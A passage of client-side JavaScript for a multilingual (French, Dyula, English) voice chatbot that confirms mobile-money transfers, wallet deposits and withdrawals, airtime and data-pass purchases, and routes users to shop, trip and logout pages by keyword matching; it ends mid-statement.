  // localStorage.setItem('reading_mode', reading_mode.value)
  localStorage.setItem("reading_mode", "auto");
  window.location.href = window.location.pathname;
  // window.location.reload()
}

function translate(sourceLang, targetLang, sourceText) {
  sourceText = sourceText.replaceAll("\n", "").trim().split(/\s+/).join(" ");
  var response = [];

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);
  //console.log(url);

  $.getJSON(url, function (data) {
    for (let i = 0; i < data[0].length; i++) {
      const translation = data[0][i];
      localStorage.setItem(
        "reading_text",
        localStorage.getItem("reading_text") +
          translation[0]
            .replace(timeRegex, "")
            .replace(numberRegex, "")
            .replace(specialCaractersRegex, "")
            .replace(newNumberRegex, "")
      );
    }
  });

  response = localStorage.getItem("reading_text");
  return response;
}

function dragElement(elmnt) {
  var pos1 = 0,
    pos2 = 0,
    pos3 = 0,
    pos4 = 0;
  if (document.getElementById(elmnt.id)) {
    // if present, the header is where you move the DIV from:
    document.getElementById(elmnt.id).onmousedown = dragMouseDown;
  } else {
    // otherwise, move the DIV from anywhere inside the DIV:
    elmnt.onmousedown = dragMouseDown;
  }

  function dragMouseDown(e) {
    e = e || window.event;
    e.preventDefault();
    // get the mouse cursor position at startup:
    pos3 = e.clientX;
    pos4 = e.clientY;
    document.onmouseup = closeDragElement;
    // call a function whenever the cursor moves:
    document.onmousemove = elementDrag;
  }

  // For Mobile devices
  elmnt.addEventListener("touchmove", function (e) {
    // grab the location of touch
    var touchLocation = e.targetTouches[0];

    // assign elmnt new coordinates based on the touch.
    elmnt.style.left = touchLocation.pageX + "px";
    elmnt.style.top = touchLocation.pageY + "px";
  });

  /* record the position of the touch
	when released using touchend event.
	This will be the drop position. */
  elmnt.addEventListener("touchend", function (e) {
    // current elmnt position.
    var x = parseInt(elmnt.style.left);
    var y = parseInt(elmnt.style.top);
  });

  function elementDrag(e) {
    e = e || window.event;
    e.preventDefault();
    // calculate the new cursor position:
    pos1 = pos3 - e.clientX;
    pos2 = pos4 - e.clientY;
    pos3 = e.clientX;
    pos4 = e.clientY;
    // set the element's new position:
    elmnt.style.top = elmnt.offsetTop - pos2 + "px";
    elmnt.style.left = elmnt.offsetLeft - pos1 + "px";
  }

  function closeDragElement() {
    // stop moving when mouse button is released:
    document.onmouseup = null;
    document.onmousemove = null;
  }
}

function linebreak(s) {
  return s.replace(two_line, "<p></p>").replace(one_line, "<br>");
}

function hasNumber(myString) {
  return /\d/.test(myString);
}

window.addEventListener("scroll", (e) => {
  e.preventDefault();
  window.scrollTo(0, 0);
});

function getBrowserName() {
  if (
    (window.navigator.userAgent.indexOf("Opera") ||
      window.navigator.userAgent.indexOf("OPR")) != -1
  ) {
    return "Opera";
  } else if (window.navigator.userAgent.indexOf("Edg") != -1) {
    return "Edge";
  } else if (window.navigator.userAgent.indexOf("Chrome") != -1) {
    return "Chrome";
  } else if (window.navigator.userAgent.indexOf("Safari") != -1) {
    return "Safari";
  } else if (window.navigator.userAgent.indexOf("Firefox") != -1) {
    return "Firefox";
  } else if (
    window.navigator.userAgent.indexOf("MSIE") != -1 ||
    !!document.documentMode == true
  ) {
    //IF IE > 10
    return "IE";
  } else {
    return "unknown";
  }
}

var first_char = /\S/;

var recording = false;

function capitalize(s) {
  return s.replace(first_char, function (m) {
    return m.toUpperCase();
  });
}

function setAmount(amount) {
  sessionStorage.setItem("amount", amount);
  var button_input = document.getElementById("button_amount_input");
  var amount_input = document.getElementById("replyNumber");
  amount_input.remove();
  button_input.remove();
  if (localStorage.getItem("foreign_lang") == "fr") {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("foreign_lang") == "Dyula") {
    reponsebot(
      {
        sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
          "receiver"
        )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  }
}

function setChecked() {
  if (document.getElementById("replyNumber").value != "") {
    ajax_buy_pass_orange(document.getElementById("replyNumber").value);
  } else {
    ajax_buy_pass_orange(1);
  }
}

function get_receiver_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      try {
        response = data.result.result;
        if (data.result.is_phone_number) {
          try {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          } catch (error) {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          }
        }
      } catch (error) {
        // console.log("Problème avec le numéro de téléphone", error)
      }
    },
  });
}

function confirm_transaction(amount_) {
  // var modal = document.getElementById("myModal");
  var modal2 = document.getElementById("myModalSendMoney");
  var withdraw_message = "";
  // modal.style.display = "none";
  modal2.style.display = "none";
  if (
    localStorage.getItem("phone_number") != null ||
    localStorage.getItem("phone_number") != undefined ||
    String(localStorage.getItem("phone_number")) != "undefined"
  ) {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille vers le ${localStorage.getItem(
        "phone_number"
      )}? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  } else {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  }
  reponsebot(withdraw_message, localStorage.getItem("foreign_lang"));
}

function setAmount2(amount) {
  sessionStorage.setItem("amount", amount);
  if (localStorage.getItem("service") == "airtime") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    var airtime_message;
    if (localStorage.getItem("foreign_lang") == "fr") {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      airtime_message = {
        sentence: `an be na dasi ${amount} tigɛ i kun ka sababu kɛ ila kredi san ye. i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount],
      };
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    }
  } else if (localStorage.getItem("service") == "transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    reponsebot(
      {
        sentence: `Voulez-vous recharger votre portefeuille de ${amount}Francs? (Répondez simplement par OUI ou par NON)`,
        var: [amount],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("service") == "paiement_marchand") {
    confirm_transaction(amount);
  } else if (localStorage.getItem("service") == "direct_transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  } else {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  }
}

function setChecked2(val) {
  if (localStorage.getItem("service") == "openpay") {
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  } else {
    // setAmount2(parseInt(document.getElementsByClassName('total')[0].innerText));
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  }
}

// function setPassOption(){
// 	if (voiceActiveImg.alt != "Activer la voix") {
// 		reponsebot("Veuillez saisir le numéro de l'option du transfert", localStorage.getItem("foreign_lang"));
// 	} else {
// 		reponsebotnovoice("Veuillez saisir le numéro de l'option du transfert");
// 	}
// 	var div_amount = document.createElement('div');
// 	div_amount.id = "div_amount";
// 	div_amount.className = "container";
// 	div_amount.innerHTML = amount_input + button_submit;
// 	var amount_input = "<input type='number' id='replyNumber' min='0' style='width: 100%;' data-bind='value:replyNumber' required/>";
// 	var button_submit = "<button class='btn btn-success' id='button_amount_input' style='width: 100%;' onclick='setChecked()'>Ok</button>";

// 	var chat_body = document.getElementsByClassName('chat-body-rasa')[0];
// 	chat_body.innerHTML += amount_input + button_submit;
// }

function setReceiver(receiver) {
  sessionStorage.setItem("receiver", receiver);
  var modal = document.getElementById("myFriendsModal");
  modal.style.display = "none";
  modal.remove();
  if (localStorage.getItem("money_in_voice") == "True") {
    setAmount2(localStorage.getItem("money_in_voice_value"));
  } else {
    if (localStorage.getItem("service") == "openpay") {
      getModalSendMoney();
    } else {
      // getModal();
      getModalSendMoney();
    }
  }
}
//caroussele gestinaire

function initializeCarousel(carousel) {
  let startX, moving = false, currentSlide = 0;
  const slider = carousel.querySelector('.chat-bot-carousel-slide');

  // Fonctions pour la souris
  slider.addEventListener('mousedown', e => {
    startX = e.clientX;
    moving = true;
    e.preventDefault(); // Éviter la sélection de texte
  });

  window.addEventListener('mouseup', () => {
    if (moving) {
      moving = false;
    }
  });

  slider.addEventListener('mousemove', e => {
    if (moving) {
      handleSwipe(e.clientX, slider, carousel);
    }
  });

  // Fonctions pour le tactile
  slider.addEventListener('touchstart', e => {
    startX = e.touches[0].clientX;
  });

  slider.addEventListener('touchmove', e => {
    e.preventDefault(); // Pour éviter le scrolling du navigateur
  });

  slider.addEventListener('touchend', e => {
    handleSwipe(e.changedTouches[0].clientX, slider, carousel);
  });

  function handleSwipe(endX, slider, carousel) {
    if (startX - endX > 50) {
      nextSlide(slider, carousel);
    } else if (endX - startX > 50) {
      prevSlide(slider, carousel);
    }
  }

  function nextSlide(slider, carousel) {
    const items = carousel.querySelectorAll('.chat-bot-item');
    if (currentSlide < items.length - 2) {
      currentSlide += 2;
      updateCarousel(slider, carousel);
    }
  }

  function prevSlide(slider, carousel) {
    if (currentSlide > 0) {
      currentSlide -= 2;
      updateCarousel(slider, carousel);
    }
  }

  function updateCarousel(slider, carousel) {
    const slideWidth = carousel.clientWidth / 2;
    slider.style.transform = `translateX(-${currentSlide * slideWidth}px)`;
  }
}

// Initialisation des carrousels existants
document.querySelectorAll('.chat-bot-carousel-container').forEach(initializeCarousel);


async function pre_nlu_processnjl(final_transcript) {
  // Créez une promesse pour encapsuler l'appel AJAX
  return new Promise(function (resolve, reject) {
    var value = {
      jsonrpc: "2.0",
      params: {
        textsend: final_transcript
      },
    };

    $.ajax({
      url: '/getShotcommande',
      type: 'POST',
      contentType: 'application/json',
      data: JSON.stringify(value),
      success: function (response) {
        console.log("response");
        console.log(response);
        if ('error' in response){
           resolve(final_transcript);
        }else{
          var statut = response.result.statut;
          if (statut == 200) {
            if (response.result.type == "argent") {
              final_transcript = "wallet mode";
  
              if (response.result.error == true) {
                reponsebot(
                  response.result.message,
                  localStorage.getItem("foreign_lang")
                );
              } else {
                send_money(
                  response.result.message.user,
                  response.result.message.amount
                );
              }
            } else {
              final_transcript = response.result.message.trim();
            }
          }
          // Résoudre la promesse avec final_transcript
          resolve(final_transcript);
        }
        
      },
      error: function (xhr, status, error) {
        // Rejeter la promesse en cas d'erreur
        reject(error);
      }
    });
  });
}


// Ajout d'un nouveau carrousel
async function pre_nlu_process(loop, search_elearning, final_transcript) {
  final_transcript = await pre_nlu_processnjl(final_transcript)
  console.log("final_transcriptfinal_transcriptfinal_transcriptfinal_transcript")
  console.log(final_transcript)

  if (final_transcript=="wallet mode"){
    return false
  }
  
//  // Utilisation d'une expression régulière pour vérifier si la chaîne contient un seul mot (pas d'espace)
//   var estUnSeulMot = /^\S+$/.test(final_transcript);

//   if (estUnSeulMot) {
    
//     console.log("La chaîne contient un seul mot.");
//     return false
//   } else {
//     console.log("La chaîne ne contient pas un seul mot ou contient un espace.");
//   }

  var __continue = false;
  if (localStorage.getItem("foreign_lang") == "Dyula") {
    if (
      Object.keys(dioula_specific_keywords).includes(
        final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
      )
    ) {
      final_transcript =
        dioula_specific_keywords[
          final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
        ];
      __continue = true;
    }
  } else if (
    localStorage.getItem("foreign_lang") === "anglais-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-français" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-français" ||
    localStorage.getItem("foreign_lang") === "français-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "français-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "français-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-français"
  ) {
    //console.log(localStorage.getItem("foreign_lang"));
    showAndTranslateMessage(final_transcript);
  } else if (localStorage.getItem("foreign_lang") === "Anglais") {
    if (
      final_transcript.toLowerCase().includes("i want to send money") ||
      final_transcript.toLowerCase().includes("send money") ||
      final_transcript.toLowerCase().includes("want to send money")
    ) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");

      // getModalSendMoney();
      if ("contacts" in navigator && "ContactsManager" in window) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        getContacts();
      } else {
        get_receiver();
      }
    } else {
      __continue = true;
    }
  } else if (localStorage.getItem("foreign_lang") == "fr") {
    __continue = true;
  } else {
    __continue = true;
  }

  if (__continue) {
    var sendtmpl =
      '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
    $(".chat-body-rasa").append(sendtmpl);
    scrold();
    $(".chat-input>input").val("");
    try {
      if (
        isNaN(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          )
        )
      ) {
        if (search_elearning == false) {
          for (let index = 0; index < local_languages.length; index++) {
            const element = local_languages[index];
            if (final_transcript.toLowerCase().includes(element)) {
              var audio = new Audio(
                `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
              );
              audio.play();
            }
          }

          for (
            let findex = 0;
            findex < Object.keys(specific_app_services).length;
            findex++
          ) {
            const element = Object.keys(specific_app_services)[findex];
            if (final_transcript.toLowerCase() == element) {
              loop = true;
              try {
                var query = JSON.stringify({
                  intent: final_transcript,
                  name: element,
                });
                window.ReactNativeWebView.postMessage(query);
              } catch (error) {
                window.open(specific_app_services[element], "_blank");
              }
            }
          }

          if (!loop) {
            if (
              specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
            ) {
              ajax_who_are_you(linebreak("Que sais-tu faire ?"));
            } else if (
              final_transcript.toLowerCase() == "Oui" ||
              final_transcript.toLowerCase() == "oui" ||
              final_transcript.includes("Yes") ||
              final_transcript.includes("yes") ||
              final_transcript.toLowerCase().includes("oui") ||
              final_transcript.toLowerCase().includes("Oui") ||
              final_transcript == "Oum ba fɛ" ||
              final_transcript.includes("Oum ba fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                // $('#TCModal').modal('show');
                if (localStorage.getItem("service") == "direct_transfert") {
                  send_money_to_num(sessionStorage.getItem("amount"));
                } else {
                  send_money(
                    sessionStorage.getItem("receiver"),
                    sessionStorage.getItem("amount")
                  );
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                // make_withdraw(sessionStorage.getItem('amount'));
                // console.log(localStorage.getItem('payment_method'))
                if (localStorage.getItem("payment_method") == "gsm") {
                  make_deposit(sessionStorage.getItem("amount"));
                } else if (localStorage.getItem("payment_method") == "wave") {
                  ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                // $('#TCModal').modal('show');
                send_credits(sessionStorage.getItem("amount"));
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                // $('#TCModal').modal('show');
                make_withdraw(sessionStorage.getItem("amount"));
              }
            } else if (
              final_transcript == "Non" ||
              final_transcript == "No" ||
              final_transcript.includes("Non") ||
              final_transcript.includes("No") ||
              final_transcript == "Oum ta fɛ" ||
              final_transcript.includes("Oum ta fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                reponsebot(
                  { sentence: `D'accord. J'annule le retrait.`, var: [] },
                  localStorage.getItem("foreign_lang")
                );
                localStorage.removeItem("phone_number");
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("authentifier") ||
              final_transcript.toLowerCase().includes("montanti fier") ||
              final_transcript.toLowerCase().includes("inscrire")
            ) {
              ajax_authentication();
            } else if (
              final_transcript.toLowerCase().includes("vente") ||
              final_transcript.toLowerCase().includes("ventes")
            ) {
              setTimeout(function () {
                window.location.replace(`/my/orders`);
              }, 3000);
            } else if (
              final_transcript.toLowerCase().includes("horaire") ||
              final_transcript.toLowerCase().includes("horaires")
            ) {
              ajax_get_shop_hours();
            } else if (
              final_transcript.toLowerCase() == "payer" ||
              final_transcript.toLowerCase() == "je veux payer"
            ) {
              ajax_buy_product_by_voice();
            } else if (
              final_transcript.toLowerCase() == "payer plus tard" ||
              final_transcript.toLowerCase() == "je veux payer plus tard"
            ) {
              ajax_buy_product_by_voice_and_pay_later();
            } else if (
              final_transcript.toLowerCase().includes("je veux vendre") ||
              final_transcript.toLowerCase().includes("vendre") ||
              final_transcript.toLowerCase().includes(" want to sell") ||
              final_transcript.toLowerCase().includes("sell")
            ) {
              if (localStorage.getItem("foreign_lang") === "Anglais") {
                reponsebot(`Opening of the store`, "Anglais");
              } else {
                reponsebot(`Ouverture du point de vente`, "Français");
              }
              setTimeout(function () {
                // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
                window.location.href = `/pos/ui`;
              }, 4000);
            } else if (
              final_transcript.toLowerCase().includes("boutique") ||
              final_transcript.toLowerCase().includes("store") ||
              final_transcript.toLowerCase().includes("Store") ||
              final_transcript.toLowerCase().includes("restaurant")
            ) {
              get_intention(final_transcript);
            } else if (
              final_transcript.toLowerCase().includes("déconnecter") ||
              final_transcript.toLowerCase().includes("déconnecte")
            ) {
              window.location.href = "/web/session/logout?redirect=/web/login";
            } else if (
              final_transcript.toLowerCase().includes("configurer") ||
              final_transcript.toLowerCase().includes("enregistrer")
            ) {
              ajax_registration();
            } else if (
              final_transcript.toLowerCase().includes("solde") &&
              !final_transcript.toLowerCase().includes("orange")
            ) {
              ajax_wallet_amount();
            } else if (
              final_transcript.toLowerCase().includes("je veux un") ||
              final_transcript.toLowerCase().includes("je veux une") ||
              final_transcript.toLowerCase().includes("je veux des") ||
              final_transcript.toLowerCase().includes("je veux du") ||
              final_transcript.toLowerCase().includes("je veux de")
            ) {
              if (
                final_transcript.includes("pass international") ||
                final_transcript.includes("Pass international")
              ) {
                window.location.href =
                  "https://openmoise.ci/shop/pass-international-66248#attr=";
              } else {
                var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
                reponsebot(
                  `Recherche de ${final_transcript.slice(11)} en cours`,
                  "Français"
                );
                if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                  if (final_transcript.includes("de moins de")) {
                    url += `&min_price=0&max_price=${String(
                      final_transcript
                    ).replace(/[^\d.]/g, "")}`;
                  } else if (final_transcript.includes("de plus de")) {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=10000000000000000`;
                  } else {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}`;
                  }
                }
                setTimeout(function () {
                  window.location.href = `/chatbot/search?sentence=${final_transcript
                    .split(" ")
                    .join("+")}`;
                }, 4000);
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
              } else {
                ajax_get_trip();
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_cancel_trip(
                  final_transcript.toLowerCase().split(" ").pop()
                );
              } else {
                ajax_cancel_trip();
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("je vais au") ||
              final_transcript.toLowerCase().includes("je vais à") ||
              final_transcript.toLowerCase().includes("je vais chez")
            ) {
              var url = `/trips?destination=${encodeURI(
                final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()
              )}`;
              reponsebot(
                `Recherche de courses vers ${final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.href = url;
              }, 4000);
              scrold();
            } else if (
              final_transcript.includes("Je cherche un") ||
              final_transcript.includes("Je cherche une") ||
              final_transcript.includes("Je cherche des") ||
              final_transcript.includes("Je cherche du") ||
              final_transcript.includes("Je cherche de")
            ) {
              reponsebot(
                `Recherche de ${final_transcript.slice(14)} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.replace(
                  `https://openmoise.ci/shop/?search=${final_transcript.slice(
                    14
                  )}`
                );
              }, 4000);
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("solde orange")
            ) {
              ajax_get_balance_orange();
            } else if (
              final_transcript.toLowerCase().includes("conso orange") ||
              final_transcript.toLowerCase().includes("consommation orange")
            ) {
              ajax_get_conso_orange();
            } else if (
              final_transcript.toLowerCase().includes("passe nuit") ||
              final_transcript.toLowerCase().includes("pass nuit")
            ) {
              ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 100") ||
              final_transcript.toLowerCase().includes("pass jour 100") ||
              final_transcript.toLowerCase().includes("passe jour 100")
            ) {
              ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 200") ||
              final_transcript.toLowerCase().includes("pass jour 200") ||
              final_transcript.toLowerCase().includes("passe jour 200")
            ) {
              ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 500") ||
              final_transcript.toLowerCase().includes("pass jour 500") ||
              final_transcript.toLowerCase().includes("passe jour 500")
